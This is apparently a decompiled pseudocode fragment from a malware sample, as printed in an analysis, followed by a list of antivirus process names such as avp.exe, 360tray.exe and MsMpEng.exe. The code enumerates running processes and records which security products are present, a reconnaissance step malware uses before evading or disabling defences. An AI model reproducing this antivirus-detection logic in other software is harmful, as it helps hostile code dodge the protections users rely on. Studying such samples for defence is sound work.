 v0 = &off_1009AC50;
memset(byte_102C9600, 0, 0x400u);
while ( !strstr(*v0, SubStr) )
{
if ( EnumProcs(*v0) )
{
lstrcatA(byte_102C9600, v0[1]);
lstrcatA(byte_102C9600, SubStr);
}
v0 += 2;
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
v2 = operator new(0x128u);
v2->dwSize = 296;
if ( Process32First(Toolhelp32Snapshot, v2) )
{
if ( !stricmp(v2->szExeFile, hc_sec_bin) )
{
LABEL_3:
th32ProcessID = v2->th32ProcessID;
operator delete(v2);
return th32ProcessID;
}
if ( Process32Next(Toolhelp32Snapshot, v2) )
{
while ( lstrcmpiA(v2->szExeFile, hc_sec_bin) )
{
if ( !Process32Next(Toolhelp32Snapshot, v2) )
goto LABEL_7;
}
goto LABEL_3;
}
}
LABEL_7:
CloseHandle(Toolhelp32Snapshot);
"360tray.exe"
"360sd.exe"
"avp.exe"
"KvMonXP.exe"
"RavMonD.exe"
"Mcshield.exe"
"egui.exe"
"kxetray.exe"
"knsdtray.exe"
"pccmain.exe"
"avcenter.exe"
"ashDisp.exe"
"rtvscan.exe"
"ksafe.exe"
"QQPCRTP.exe"
; "baidusdSvc.exe"
"avgui.exe"
"AYAgent.aye"
"v3lsvc.exe"
"MsMpEng.exe"